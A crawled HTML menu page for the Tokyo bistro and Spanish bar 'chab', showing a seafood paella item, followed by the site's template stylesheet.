

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chab.jp/menu/232864
body_size: 2515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ビストロ＆スペイン古民家バル chab - アラ炊き出汁の海鮮パエリア（2人前～）</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="chab,スペイン,田町,三田" />
<meta name="description" content="ビストロ＆スペイン古民家バル" />
<meta property="og:title" content="アラ炊き出汁の海鮮パエリア（2人前～）" />
<meta property="og:image" content="https://cdn.goope.jp/16958/130827152541k5xa.jpg" />
<meta property="og:site_name" content="ビストロ＆スペイン古民家バル chab" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="ビストロ＆スペイン古民家バル chab / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?115483-1374834781";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="menu">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-6453-9308</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://chab.jp"><img src='//cdn.goope.jp/16958/130726192656q2sz.png' alt='ビストロ＆スペイン古民家バル chab' /></a></h1>
    <div class="site_description site_description_smartphone">ビストロ＆スペイン古民家バル</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    
    <!----------------------------------------------

      ページ：メニュー

    ---------------------------------------------->
<h2 class="page_title">メニュー</h2>
    <div class="menu_area">

      
      <div class="menu_list">

      <div class="menu_category">
        <span>アラカルト</span>
      </div>

      
      <div class="menu">
            <div class="menu_body">
              <a href='//cdn.goope.jp/16958/130827152541k5xa_l.jpg' class='thickbox'><img src='//cdn.goope.jp/16958/130827152541k5xa_m.jpg' alt=''/></a>
              <div class="menu_title"><a href="/menu/232864">アラ炊き出汁の海鮮パエリア（2人前～）</a></div>
              <div class="menu_price">1,760 円～</div>
              <p><span style="color: #222222; font-family: Meiryo, 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro', 'ＭＳ Ｐゴシック', Osaka, Arial, sans-serif; font-size: 14px; line-height: 18px;">新鮮魚介をふんだんに使い、ストウブ鍋で炊き上げるパエリアは、魚介の旨みをギュッと凝縮した自慢の一品です。</span></p>        
            </div>
        <br class="clear" />
      </div>
      

      </div>
      

    </div>
    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu active">メニュー</a><ul class="sub_navi">
<li><a href='/menu/c175543'>アラカルト（54）</a></li>
<li><a href='/menu/c183234'>コース料理（4）</a></li>
<li><a href='/menu/c175546'>デザート（5）</a></li>
<li><a href='/menu/c179993'>ワインリスト（15）</a></li>
<li><a href='/menu/c175545'>ドリンク（15）</a></li>
<li><a href='/menu/c175583'>ランチ（5）</a></li>
<li><a href='/menu/c1'>指定なし（1）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">アクセス</a></li>
    
    <li><a href="/photo"  class="navi_photo">店内写真</a></li>
    
    <li><a href="/info"  class="navi_info">お知らせ</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.25 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">62</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">247</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">543074</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/chab"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ビストロ＆スペイン古民家バル　chab&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-6453-9308</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://chab.jp">ビストロ＆スペイン古民家バル　chab</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://chab.jp/style.css?115483-1374834781
body_size: 7065
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FFFFFF    ;
    background-color:#FFFFFF;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
